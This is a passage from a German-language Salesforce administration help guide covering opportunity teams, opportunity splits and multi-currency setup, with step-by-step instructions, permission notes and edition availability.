Wenn Ihre Salesforce-Organisation Accountteams oder Opportunity-Teams verwendet, halten Sie Ihre Datensätze auf einfache Weise auf dem aktuellen Stand. Verwenden Sie die Assistenten für Team-Neuzuordnungen in Massenvorgängen, um Teammitglieder gleichzeitig mehreren Datensätzen hinzuzufügen, aus ihnen zu entfernen oder in ihnen zu ersetzen.

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Per Massenvorgang erneut zuweisen* ein und wählen Sie dann **Account-Teams per Massenvorgang erneut zuweisen** oder **Opportunity-Teams per Massenvorgang erneut zuweisen** aus.

Die Seite "Schritt 1" des Assistenten wird angezeigt.

- **2.** Führen Sie den Assistenten wie in den Anweisungen beschrieben aus.
- **3.** Überprüfen Sie die Anzahl der geänderten Datensätze und klicken Sie dann auf **Fertig**, um den Assistenten zu beenden.

<span id="page-2076-1"></span>SIEHE AUCH: [Überlegungen zum Anpassen von Opportunity-Teams](#page-2074-0)

## Überlegungen zum Deaktivieren von Teamarbeit im Vertrieb

Bevor Sie die Teamarbeit im Vertrieb deaktivieren, berücksichtigen Sie die folgenden wichtigen Punkte.

- **•** Durch das Deaktivieren der Teamarbeit im Vertrieb werden alle Opportunity-Teams dauerhaft aus allen Opportunities entfernt und die standardmäßigen Opportunity-Teams gelöscht.
- **•** Falls "Opportunity-Aufteilungen" aktiviert ist, können Sie die Teamarbeit im Vertrieb nicht deaktivieren.
- **•** Wenn Teammitglieder in Apex referenziert werden, kann die Teamarbeit im Vertrieb nicht deaktiviert werden.
- **•** Bevor Sie die Teamarbeit im Vertrieb deaktivieren, führen Sie folgende Schritte aus.
	- **–** Deaktivieren Sie Opportunity-Aufteilungen. Durch diese Aktion werden alle Aufteilungsdaten dauerhaft aus Ihrer Salesforce-Organisation entfernt.
	- **–** Löschen Sie alle benutzerdefinierten Felder, Schaltflächen und Links, Seitenlayouts, Validierungsregeln, Workflowregeln und Apex-Auslöser, die Sie Opportunity-Teams hinzugefügt haben.
	- **–** Löschen Sie alle benutzerdefinierten Berichte, die Informationen zum Opportunity-Team enthalten.
	- **–** Deinstallieren Sie alle Apex-Pakete, bei denen Opportunity-Teams verwendet werden.
- **•** Deaktivieren von Teamarbeit im Vertrieb:
	- **–** Sie benötigen die Berechtigung "Anwendung anpassen".



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Ausführen einer Massenaktualisierung von Teammitgliedern:

**•** "Assistenten für Team-Neuzuordnung verwenden"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Opportunity-Aufteilungen und Einstellungen für Opportunity-Teams sind verfügbar in: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

**–** Greifen Sie auf die Opportunity-Team-Einstellungen zu. Geben Sie unter Setup im Feld Schnellsuche den Text *Opportunity-Team-Einstellungen* ein und wählen Sie dann **Opportunity-Team-Einstellungen** aus.

#### SIEHE AUCH:

[Überlegungen zum Anpassen von Opportunity-Teams](#page-2074-0) [Überlegungen zum Deaktivieren von Opportunity-Aufteilungen](#page-2081-0)

# Verwalten von Opportunity-Aufteilungen

Erleichtern Sie Ihren Vertriebsmitarbeitern Opportunity-Umsatzaufteilungen.

- 1. [Überlegungen zum Aktivieren von Opportunity-Aufteilungen](#page-2077-0) Vor dem Aktivieren von Opportunity-Aufteilungen sollten Sie die folgenden wichtigen Punkte berücksichtigen.
- 2. [Aktivieren von Opportunity-Aufteilungen](#page-2079-0)

Erleichtern Sie Ihren Vertriebsmitarbeitern die Zusammenarbeit an Opportunities und das Teilen des Opportunity-Umsatzes mit Teammitgliedern.

3. [Erstellen benutzerdefinierter Opportunity-Aufteilungstypen](#page-2080-0)

Damit Ihre Geschäftsvorgänge besser widergespiegelt werden, erstellen Sie benutzerdefinierte Opportunity-Aufteilungstypen in Opportunity-Währungsfeldern. Erstellen Sie bis zu drei Typen,

die zusätzlich zu Umsatz- und Overlay-Aufteilungen verwendet werden können. Geben Sie dann an, ob jeder Typ immer insgesamt 100 % ergibt.

4. [Überlegungen zum Entfernen von Opportunity-Aufteilungstypen](#page-2080-1)

Üblicherweise deaktivieren Sie einen Opportunity-Aufteilungstyp, wenn fünf Aufteilungstypen (Maximum) erreicht sind und Sie noch einen weiteren Typ benötigen. Sie können auch einen selten verwendeten Typ löschen, um Speicherplatz freizugeben. Vor dem Deaktivieren von Opportunity-Aufteilungstypen sollten Sie die folgenden wichtigen Punkte überdenken.

5. [Überlegungen zum Bearbeiten von mehrzeiligen Layouts für Opportunity-Aufteilungen](#page-2081-1)

Bevor Sie die Felder anpassen, die Salesforce anzeigt, wenn Vertriebsmitarbeiter Opportunity-Aufteilungen bearbeiten, sollten Sie die folgenden wichtigen Punkte überdenken.

<span id="page-2077-0"></span>6. [Überlegungen zum Deaktivieren von Opportunity-Aufteilungen](#page-2081-0)

Wenn Ihre Salesforce-Organisation keine Opportunity-Aufteilungen verwendet, können Sie die Funktion deaktivieren. Zuvor sollten Sie die folgenden wichtigen Punkte überdenken.

## Überlegungen zum Aktivieren von Opportunity-Aufteilungen

Vor dem Aktivieren von Opportunity-Aufteilungen sollten Sie die folgenden wichtigen Punkte berücksichtigen.

#### **Allgemeine Überlegungen**

- **•** Sie müssen die Teamarbeit im Vertrieb aktivieren, um Opportunity-Aufteilungen aktivieren zu können.
- **•** Durch das Aktivieren von Opportunity-Aufteilungen werden Opportunity-Datensätze in Ihrer Salesforce-Organisation geändert. Es geschieht Folgendes:
	- **–** Durch ein Skript werden Auslöser, Workflows und Validierungsregeln für Datensätze zu Opportunity-Teams, Massenvorgänge zur Neuzuweisung von

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Enterprise** und **Unlimited** Edition mit Sales Cloud

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Enterprise** und **Unlimited** Edition mit Sales Cloud

Opportunity-Teammitgliedern sowie Massenvorgänge zur Übertragung von Accounts und Opportunities vorübergehend deaktiviert.

- **–** Der Opportunity-Inhaber wird in jedes Opportunity-Team aufgenommen. Da die Rolle "Opportunity-Inhaber" für Aufteilungen unabdingbar ist, können Sie sie nicht entfernen.
- **–** Wenn Sie Aufteilungstypen aktivieren, die insgesamt 100 % ergeben, beinhalten neue Datensätze zur Opportunity-Aufteilung einen Standardeintrag für den Inhaber. Diesem Inhaber werden anfangs 100 % des Aufteilungsbetrags zugewiesen. (Diese zusätzlichen Datensätze erfordern mehr Datenspeicher. Um zu erfahren, wie sich dieser zusätzliche Speicherbedarf auf Ihre Salesforce-Organisation auswirkt, suchen Sie in der Salesforce-Hilfe nach "Überwachen von Ressourcen".)
- **•** Sie können über maximal fünf Aufteilungstypen verfügen, einschließlich inaktiver Aufteilungstypen. Um Aufteilungstypen umzubenennen, vorübergehend zu deaktivieren oder dauerhaft zu löschen, können Sie zur Setup-Seite für Opportunity-Aufteilungen zurückkehren und auf **Aufteilungstypen bearbeiten** klicken. Beim Löschen von Aufteilungstypen werden Aufteilungsdaten gelöscht. Die Standard-Aufteilungstypen können nicht gelöscht werden.
- **•** Wenn die Option **Ermöglichen Sie den Benutzern das Hinzufügen von Mitgliedern zu Opportunity-Teams, während Sie Aufteilungen bearbeiten** nicht ausgewählt ist, müssen Benutzer zuerst einem Opportunity-Team hinzugefügt werden, bevor sie einer Opportunity-Aufteilung hinzugefügt werden können.

#### **Verfügbare Zeit**

Durch Aktivieren von Opportunity-Aufteilungen wird ein Vorgang gestartet, der für jede Opportunity in Ihrer Salesforce-Organisation Aufteilungen einrichtet. Abhängig von der Anzahl der Opportunity-Datensätze kann dieser Vorgang einige Stunden dauern. Sie können Ihre Arbeit in Salesforce fortsetzen, während der Vorgang läuft. Durch automatische E-Mail-Benachrichtigungen werden Sie bezüglich des Skript-Status auf dem Laufenden gehalten. Erwägen Sie, den Vorgang über Nacht auszuführen.

#### **Inaktive Währungen**

Wenn Ihre Salesforce-Organisation über inaktive Währungen verfügt, die in der Vergangenheit aktiv waren, sind wahrscheinlich auch Opportunity-Datensätze vorhanden, die diese Währungen verwenden. Diese Datensätze sind zwar in der Aktivierung der Aufteilungen inbegriffen, doch die inaktive Währung führt dazu, dass der Vorgang fehlschlägt. Um zu vermeiden, dass der Vorgang fehlschlägt, oder um einen fehlgeschlagenen Vorgang zu beheben, gehen Sie wie folgt vor:

- **•** Aktivieren Sie die inaktive Währung während der Aktivierung der Aufteilungen. (Sie können sie nach Abschluss des Vorgangs wieder deaktivieren.)
- **•** Löschen Sie die Opportunities mit der inaktiven Währung. Diese Lösung funktioniert am besten, wenn Ihre Salesforce-Organisation nur über wenige Opportunities mit einer inaktiven Währung verfügt und Sie diese nicht zur Erstellung von Berichten oder Verläufen benötigen.

#### **Inaktive Benutzer**

Ähnlich wie bei inaktiven Währungen sind wahrscheinlich auch Opportunity-Datensätze vorhanden, deren Inhaber inaktive Benutzer sind, wenn Ihre Salesforce-Organisation über inaktive Benutzer verfügt, die zuvor mit Opportunities gearbeitet haben. Der Vorgang zur Aufteilungsaktivierung greift auf diese Datensätze zu, doch der inaktive Status der Benutzer führt dazu, dass der Vorgang fehlschlägt. Um zu vermeiden, dass der Vorgang fehlschlägt, oder um einen fehlgeschlagenen Vorgang zu beheben, gehen Sie wie folgt vor:

- **•** Aktivieren Sie die inaktiven Benutzer während der Aktivierung der Aufteilungen. (Sie können sie nach Abschluss des Vorgangs wieder deaktivieren.)
- **•** Löschen Sie alle Opportunities, deren Inhaber inaktive Benutzer sind Diese Lösung funktioniert am besten, wenn Ihre Salesforce-Organisation nur über wenige Opportunities verfügt, deren Inhaber inaktive Benutzer sind, und Sie diese nicht zur Erstellung von Berichten oder Verläufen benötigen.

#### **Laufende Massenvorgänge**

Wenn Sie einen Massenvorgang ausführen, wie eine Massenübertragung oder eine erneute Zuweisung von Teammitgliedern per Massenvorgang, kann das gleichzeitige Aktivieren von Opportunity-Aufteilungen dazu führen, dass die Aktivierung fehlschlägt. Stellen Sie sicher, dass alle Massenvorgänge abgeschlossen sind, bevor Sie Opportunity-Aufteilungen aktivieren.

## <span id="page-2079-0"></span>Aktivieren von Opportunity-Aufteilungen

Erleichtern Sie Ihren Vertriebsmitarbeitern die Zusammenarbeit an Opportunities und das Teilen des Opportunity-Umsatzes mit Teammitgliedern.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Opportunity-Aufteilungen* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf **Opportunity-Aufteilungen einrichten**.
- **3.** Um Ihren Geschäftsprozess besser widerzuspiegeln, können Sie Folgendes tun:
	- **•** Benennen Sie die standardmäßigen Umsatz- und Overlay-Aufteilungen, die auf dem Feld Opportunitybetrag basieren, um oder deaktivieren Sie sie.
	- **•** Klicken Sie auf **Neuen Aufteilungstyp hinzufügen**, um ein weiteres Währungsfeld aufzuteilen, und geben Sie an, ob die Aufteilungen für dieses Feld insgesamt 100 % ergeben müssen.
- **4.** Speichern Sie Ihre Änderungen.
- **5.** Wählen Sie die Seitenlayouts für die Anzeige der Themenliste "Opportunity-Aufteilungen" aus.
- **6.** Wenn Sie sicherstellen möchten, dass Benutzer mit angepassten Seitenlayouts die Themenliste angezeigt bekommen, wählen Sie Zu angepassten Themenlisten von Benutzern hinzufügen aus.
- **7.** Speichern Sie Ihre Änderungen.
- **8.** Klicken Sie auf **Ermöglichen Sie den Benutzern das Hinzufügen von Mitgliedern zu Opportunity-Teams, während Sie Aufteilungen bearbeiten**, um schnellere Änderungen an diesen Teams zu ermöglichen.

Um Informationen darüber zu erhalten, wie Sie Vertriebsmitarbeitern das Einschließen von Aufteilungen in Prognosen ermöglichen, lesen Sie [Aktivieren von Prognosetypen für Gemeinschaftliche Prognosen](#page-2128-0).

SIEHE AUCH:

[Aktivieren der Teamarbeit im Vertrieb](#page-2073-0) [Erstellen von Opportunity-Aufteilungen](#page-1560-0) [Ändern des Inhabers eines Datensatzes](#page-1282-0)



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Aktiviern von Opportunity-Aufteilungen:

## <span id="page-2080-0"></span>Erstellen benutzerdefinierter Opportunity-Aufteilungstypen

Damit Ihre Geschäftsvorgänge besser widergespiegelt werden, erstellen Sie benutzerdefinierte Opportunity-Aufteilungstypen in Opportunity-Währungsfeldern. Erstellen Sie bis zu drei Typen, die zusätzlich zu Umsatz- und Overlay-Aufteilungen verwendet werden können. Geben Sie dann an, ob jeder Typ immer insgesamt 100 % ergibt.

- Anmerkung: Sie können die meisten in Opportunities erstellten Währungsfelder aufteilen, darunter benutzerdefinierte Währungsfelder und Rollup-Zusammenfassungsfelder, jedoch keine Formel-Währungsfelder.
- **1.** Wenden Sie sich an Salesforce und lassen Sie benutzerdefinierte Aufteilungstypen für Ihre Salesforce-Organisation aktivieren.

Änderungen an Opportunity-Aufteilungstypen werden durch einen Prozess im Hintergrund ausgeführt. Sie werden per E-Mail benachrichtigt, sobald der Prozess abgeschlossen ist. Es empfiehlt sich, Aufteilungen in Opportunities erst zu bearbeiten, nachdem die Änderungen vollständig ausgeführt wurden.

- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Opportunity-Aufteilungen* ein, wählen Sie dann **Einstellungen** aus und klicken Sie auf **Aufteilungstypen bearbeiten**.
- **3.** Klicken Sie auf **+ Neuen Aufteilungstyp hinzufügen**.
- <span id="page-2080-1"></span>**4.** Definieren Sie die Einstellungen nach Bedarf.
- **5.** Speichern Sie Ihre Änderungen.

## Überlegungen zum Entfernen von Opportunity-Aufteilungstypen

Üblicherweise deaktivieren Sie einen Opportunity-Aufteilungstyp, wenn fünf Aufteilungstypen (Maximum) erreicht sind und Sie noch einen weiteren Typ benötigen. Sie können auch einen selten verwendeten Typ löschen, um Speicherplatz freizugeben. Vor dem Deaktivieren von Opportunity-Aufteilungstypen sollten Sie die folgenden wichtigen Punkte überdenken.

- **•** Beim Deaktivieren eines Aufteilungstyps wird dieser aus der Salesforce-Oberfläche entfernt, die zugrunde liegenden Daten werden jedoch beibehalten. So können Sie ihn später erneut aktivieren.
- **•** Beim Löschen eines Aufteilungstyps werden alle zugehörigen Daten dauerhaft entfernt.
- **•** Deaktivieren oder Löschen von Aufteilungstypen:
	- **–** Sie benötigen die Berechtigung "Anwendung anpassen".
	- **–** Greifen Sie auf die Opportunity-Aufteilungseinstellungen zu.
- **•** Wenn Ihre Salesforce-Organisation zahlreiche Opportunities enthält, kann das Ausführen des Skripts zum Löschen von Aufteilungstypen mehrere Stunden dauern.

#### SIEHE AUCH:

[Überlegungen zum Deaktivieren von Opportunity-Aufteilungen](#page-2081-0) [Aktivieren von Opportunity-Aufteilungen](#page-2079-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Erstellen von benutzerdefinierten Aufteilungstypen für Opportunities:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Enterprise** und **Unlimited** Edition mit Sales Cloud

## <span id="page-2081-1"></span>Überlegungen zum Bearbeiten von mehrzeiligen Layouts für Opportunity-Aufteilungen

Bevor Sie die Felder anpassen, die Salesforce anzeigt, wenn Vertriebsmitarbeiter Opportunity-Aufteilungen bearbeiten, sollten Sie die folgenden wichtigen Punkte überdenken.

- **•** Um Layouts zu bearbeiten, benötigen Sie die Berechtigung "Anwendung anpassen".
- **•** Dem mehrzeiligen Layout für Opportunity-Aufteilungen können keine Rich-Text-Felder oder Auswahllisten mit Mehrfachauswahl hinzugefügt werden.
- **•** Sie bearbeiten Rich-Text-Felder und Auswahllisten mit Mehrfachauswahl auf der Detailseite der Opportunity-Aufteilung.

## <span id="page-2081-0"></span>Überlegungen zum Deaktivieren von Opportunity-Aufteilungen

Wenn Ihre Salesforce-Organisation keine Opportunity-Aufteilungen verwendet, können Sie die Funktion deaktivieren. Zuvor sollten Sie die folgenden wichtigen Punkte überdenken.

- **•** Das Deaktivieren von Opportunity-Aufteilungen kann nicht rückgängig gemacht werden. Verlorene Aufteilungsdaten können nicht wiederhergestellt werden.
- **•** Wenn Sie Opportunity-Aufteilungen deaktivieren geschieht Folgendes:
	- **–** Die Aufteilungen für sämtliche Opportunities in Ihrer Organisation werden gelöscht.
	- **–** Aufteilungsberichte werden gelöscht.
	- **–** Benutzerdefinierte Berichte, die mit Aufteilungsberichtsvorlagen erstellt wurden, werden nach wie vor auf der Registerkarte "Berichte" angezeigt, Sie können jedoch nicht darauf zugreifen.
- **•** Deaktivieren von Opportunity-Aufteilungen:
	- **–** Sie benötigen die Berechtigung "Anwendung anpassen".
	- **–** Sie greifen auf Opportunity-Aufteilungseinstellungen zu.
- **•** Wenn Ihre Organisation zahlreiche Opportunities enthält, kann das Ausführen des Skripts zur Deaktivierung von Opportunity-Aufteilungen mehrere Stunden dauern.

SIEHE AUCH:

[Überlegungen zum Deaktivieren von Teamarbeit im Vertrieb](#page-2076-1) [Überlegungen zum Entfernen von Opportunity-Aufteilungstypen](#page-2080-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Enterprise** und **Unlimited** Edition mit Sales Cloud

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Enterprise** und **Unlimited** Edition mit Sales Cloud

# Verwalten von Währungen

# <span id="page-2082-0"></span>Verwalten mehrerer Währungen

Ihr Unternehmen hat die Möglichkeit, die Verwendung mehrerer Währungen für Opportunities, Prognosen, Angebote, Berichte und andere Daten einzurichten.

- **1.** [Aktivieren Sie für Ihr Unternehmen mehrere Währungen.](#page-2083-0)
- 2. Um Ihre Unternehmenswährung anzugeben, geben Sie unter "Setup" im Feld Schnellsuche den Text *Währungen verwalten* ein, wählen Sie **Währungen verwalten** aus und klicken Sie dann auf **Firmen-Whrg. ändern**.
- **3.** Wenn Sie weitere Währungen für Ihre Organisation aktivieren möchten, klicken Sie in der Themenliste "Aktive Währungen" auf **Neu**.
- **4.** Um datierte Devisenkurse zu verwenden, müssen Sie das [erweiterte Währungsmanagement](#page-2087-0) [aktivieren.](#page-2087-0)
- **5.** Legen Sie Umrechnungskurse für die neuen Währungen fest. Weitere Informationen finden Sie unter [Bearbeiten von Umrechnungskursen](#page-365-0). Wenn das erweiterte Währungsmanagement aktiviert ist, siehe [Bearbeiten datierter Devisenkurse.](#page-2089-0) auf Seite 2084

## Verwenden mehrerer Währungen

Internationale Organisationen können mehrere Währungen für Opportunities, Prognosen, Berichte, Angebote und andere Währungsfelder verwenden. Der Administrator legt die

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Währungen:

**•** "Setup und Konfiguration anzeigen"

Ändern von Währungen:

**•** "Anwendung anpassen"

"Firmenwährung" fest, bei der es sich um die Währung des Firmensitzes handelt. Der Administrator pflegt außerdem die Liste der aktiven Währungen und ihrer Wechselkurse im Verhältnis zur Firmenwährung. Die aktiven Währungen stehen für die Länder, in denen die Organisation tätig ist. Nur aktive Währungen können in Währungsbetragsfeldern verwendet werden.

Jeder Benutzer verfügt über eine persönliche Währung, die in Quoten, Prognosen [\(je nach verwendeter Prognosenversion\)](#page-1645-0), Opportunities, Angeboten und Berichten als Standardwährung verwendet wird. Benutzer können auch Opportunities erstellen und Beträge in anderen aktiven Währungen eingeben.

Alle standardmäßigen und benutzerdefinierten Objektdatensätze mit Währungsfeldern weisen ein Feld auf, in dem die für alle Betragsfelder in diesem Datensatz zu verwendende Währung angegeben ist. (Klicken Sie auf **Bearbeiten**, um dieses bearbeitbare Feld Währung für einen Datensatz anzuzeigen.) Beispielsweise können Sie Accountwährung auf "USD-U.S. Dollars" festlegen, damit der Betrag für Jahresumsatz für einen Ihrer amerikanischen Accounts in Dollar angezeigt wird. Alle Währungsbeträge werden in der Standardwährung des Datensatzes angezeigt. Administratoren können festlegen, ob die persönliche Währung des Benutzers auch in Klammern angezeigt werden soll, wenn sie sich von der Währung des Datensatzes unterscheidet. Wenn Sie die Standardwährung eines Datensatzes ändern, werden die Währungsbeträge nicht konvertiert. Es wird für sie nur der neue Währungscode angezeigt.

Anmerkung: Wenn Ihre Organisation das [erweiterte Währungsmanagement](#page-2086-0) verwendet, wird durch den Opportunity-Schlusstermin bestimmt, welcher Wechselkurs beim Anzeigen von Währungsbeträgen verwendet werden soll.

In Abhängigkeit der von Ihnen verwendeten Prognoseversion werden Prognosenwährungsbeträge in die persönliche Währung des Benutzers konvertiert. Außerdem werden für einen Manager die Opportunities, Prognosen, Angebote und andere Daten seines Teams in die persönliche Währung des Managers konvertiert. Der Manager kann auch einen Drilldown ausführen, um die Daten in der ursprünglichen Währung anzuzeigen. Alle Konvertierungen und Rollups erfolgen automatisch.

In Berichten werden Beträge in ihrer ursprünglichen Währung angezeigt, aber sie können in einer beliebigen aktiven Währung angezeigt werden. Um die Währung für die Gesamtsummen in einem Bericht zu ändern, wählen Sie unter **Anzeigen** > **Währungen** eine Währung aus. Der Standardwert ist Ihre persönliche Währung. Für jeden Betrag können Sie auch die Spalte "Konvertiert" einblenden (z. B. Jahresumsatz (konvertiert)), in der Beträge in der von Ihnen ausgewählten Währung angezeigt werden.

Benutzerdefinierte Formelfelder sind nicht an eine bestimmte Währung gebunden. Wenn es sich beim Ergebnis eines Formelfelds um eine Währung handelt, wird es in der Währung des zugehörigen Datensatzes angezeigt. Diese Regel gilt auch für objektübergreifende Formeln, die auf Briefvorlagenfelder mit verschiedenen Währungen verweisen, und für Formeln in Workflowregeln und Genehmigungsprozessen. Bei Workflowregeln und Genehmigungsprozessen, die Filter anstelle von Formeln verwenden, werden alle Währungswerte jedoch in die Firmenwährung konvertiert.

Wenn Währungsfelder in Apex referenziert werden, können Sie mehrere Währungen für Ihre Organisation nicht deaktivieren. Wenn Apex-Code beispielsweise das Feld Accountwährung referenziert (im Code als CurrencyIsoCode angegeben), können Sie mehrere Währungen nicht deaktivieren.

SIEHE AUCH:

<span id="page-2083-0"></span>[Aktivieren der Funktion "Mehrere Währungen"](#page-2083-0)

## Aktivieren der Funktion "Mehrere Währungen"

Aktivieren von mehreren Währungen in Ihrer Organisation:

- **1.** Machen Sie sich mit den [Auswirkungen der Aktivierung mehrerer Währungen](#page-2084-0) vertraut.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Firmeninformationen* ein, wählen Sie **Firmeninformationen** aus und klicken Sie dann auf **Bearbeiten**. Stellen Sie sicher, dass Ihr ausgewähltes Währungsgebiet die Standardwährung ist, die Sie für aktuelle und künftige Datensätze verwenden möchten. Aktivieren Sie **Zulassen, dass Support Fremdwährungen aktiviert** und speichern Sie dann Ihre Änderungen.
	- Anmerkung: Diese Einstellung dient zur Überprüfung der jeweiligen Organisation, für die die Aktivierung von Fremdwährungen genehmigt wurde. Es wird keine Anforderung an Salesforce gesendet. Senden Sie die Anforderung über Ihren normalen Supportprozess.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

- **3.** Wenn Sie mehrere Währungen aktivieren möchten, wenden Sie sich an Salesforce. Halten Sie folgende Informationen bereit.
	- **•** Organisations-ID (Produktion oder Sandbox)
	- **•** Bestätigung, dass Sie verstehen, dass Ihr aktuelles Währungsgebiet zum Standard-Währungsstempel für aktuelle und künftige Datensätze (USD, EUR, GBP usw.) wird.
	- **•** Bestätigung, dass Ihnen klar ist, dass die Funktion "Mehrere Währungen" nach der Aktivierung nicht mehr deaktiviert werden kann
	- **•** Bestätigung, dass Sie ein Systemadministrator sind, der dazu ermächtigt ist, im Namen Ihrer Organisation die Aktivierung der Funktion "Mehrere Währungen" zu beantragen
	- **•** Bestätigung, dass Sie zustimmen, dass diese Organisation, abhängig von ihrem Datennutzungsvolumen, für eine bestimmte Zeit gesperrt wird

 $\mathbb{Z}$ Anmerkung: In größeren Organisationen wird die Funktion "Mehrere Währungen" bisweilen über das Wochenende aktiviert, um Leistungsprobleme während der Arbeitswoche zu vermeiden.

#### SIEHE AUCH:

[Auswirkungen der Aktivierung mehrerer Währungen](#page-2084-0) [Verwalten mehrerer Währungen](#page-2082-0)

[Informationen zum erweiterten Währungsmanagement](#page-2086-0)

## <span id="page-2084-0"></span>Auswirkungen der Aktivierung mehrerer Währungen

Die Aktivierung mehrerer Währungen bewirkt dauerhafte Änderungen in Ihrer Organisation. Bevor Sie fortfahren, sollten Sie sich mit diesen Auswirkungen vertraut machen, um einen reibungslosen Übergang für Ihre Organisation zu gewährleisten.

- **•** Nach der Aktivierung kann die Funktion "Mehrere Währungen" nicht mehr für Ihre Organisation deaktiviert werden.
- **•** Ermitteln Sie in Zusammenarbeit mit dem für Sie zuständigen Salesforce-Mitarbeiter den besten Zeitpunkt für die Aktivierung der Funktion "Mehrere Währungen". Der Aktivierungsvorgang bewirkt eine zeitweilige Sperrung Ihrer Organisation, sodass keine Integrationsverarbeitung und keine Benutzeranmeldungen möglich ist. Die Dauer der Sperre hängt davon ab, wie viel Datenspeicherplatz Ihre Organisation verwendet.
- **•** Nach der Aktivierung werden bestehende Datensätze mit einem Standard-Währungscode gestempelt, den Sie in Ihrer Aktivierungsanforderung angeben. Wenn Ihre Organisation beispielsweise Datensätze mit USD und EUR verwendet, schalten Sie sie vor der Aktivierung alle auf dieselbe Standardwährung um. Support für diese Art der Konvertierung ist auch als kostenpflichtiger Salesforce-Implementierungsservice verfügbar.
- **•** Standardmäßige und benutzerdefinierte Objekte wie Accounts, Leads, Kundenvorgänge, Opportunities, Opportunity-Produkte, Opportunity-Produktpläne und Kampagnen-Opportunities weisen Währungsfelder auf, die mehrere Währungen unterstützen. Berichte, die sich auf diese Objekte und Felder beziehen, unterstützen auch mehrere Währungen. Standardmäßig weisen die Seitenlayouts für diese Objekte Felder auf, die mit mehreren Währungen kompatibel sind und in denen Sie die Währung für den Datensatz angeben können. Typischerweise stehen diese Felder nur bei der Erstellung eines Datensatzes oder der Bearbeitung eines bestehenden Datensatzes zur Verfügung. Die ausgewählte Währung wird für das Hauptbetragsfeld verwendet.
- **•** Nach der Aktivierung wird die Hauptwährung wie gewohnt angezeigt. Optional wird der Betrag in der Zweitwährung in Klammern angezeigt. Die Hauptwährung ist typischerweise die Standardunternehmenswährung, es sei denn, dies wird auf der Datensatzebene außer Kraft gesetzt. Bei dem in Klammern angezeigten Betrag handelt es sich um die persönliche Standardwährung des Benutzers, die auf der Grundlage der in Ihrer Organisation definierten Wechselkurseinstellungen berechnet wird. Um zu steuern, ob der umgerechnete Betrag angezeigt wird, aktivieren oder deaktivieren Sie die Währungsumrechnung in Klammern auf der Seite "Währungen verwalten".
- **•** In Berichten handelt es sich bei der Hauptwährung entweder um die Standardunternehmenswährung oder um die für den betreffenden Datensatz ausgewählte Währung. Bei der Zweitwährung handelt es sich um die persönliche Standardwährung des Benutzers, der den Bericht ausführt, oder um die in den Berichtskriterien angegebene Währung.
- **•** Die Benutzer können auf der Seite mit ihren persönlichen Daten eine persönliche Standardwährung angeben. Wenn die Währungsumrechnung in Klammern aktiviert ist, wird die persönliche Standardwährung als Zweitwährungsbetrag (konvertierter Betrag) angezeigt. Bei einer Änderung der persönlichen Standardwährung wird der konvertierte Betrag in Echtzeit aktualisiert.
- **•** Nachdem eine Währung zur Liste der unterstützten Währungen einer Organisation hinzugefügt wurde, kann sie nicht mehr aus der Liste der Währungen des Administrators gelöscht werden, auch dann nicht, wenn sie deaktiviert wird. Das Vorhandensein inaktiver Währungen in der Liste des Administrators ist ein kosmetisches Problem, das sich nicht auf die Endbenutzer auswirkt. Deaktivierte Währungen sind für Endbenutzer nicht sichtbar, bleiben jedoch für Administratoren sichtbar. Salesforce empfiehlt, sich dieses Problem während der Testphase vor Augen zu halten und nur solche Währungen zu verwenden, die Sie letztlich auch in Ihrer Organisation verwenden möchten.
- **•** Nach der Aktivierung wird in allen Währungsfeldern vor dem Betrag der ISO-Code der Währung angezeigt. Beispielsweise werden 100 US-Dollar als "USD 100" angezeigt.
	- Anmerkung: Wenn Sie in Ihrer Organisation mit mehreren Währungen nur über eine Währung verfügen, können Sie eine Einstellung vornehmen, dass Währungssymbole anstelle von ISO-Codes angezeigt werden. Wenn Sie Währungssymbole anzeigen möchten, suchen Sie in "Setup" nach *Benutzeroberfläche* und wählen Sie dann auf der Seite mit den Benutzeroberflächeneinstellungen im Abschnitt "Währungsanzeigeeinstellungen" die Option **Währungssymbole anstelle von ISO-Codes anzeigen** aus. Wenn Sie später weitere Währungen in Ihrer Organisation aktivieren, werden ISO-Codes

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

angezeigt und diese Einstellung ist nicht mehr verfügbar. Diese Einstellung gilt nur für die standardmäßige Salesforce-Benutzeroberfläche.
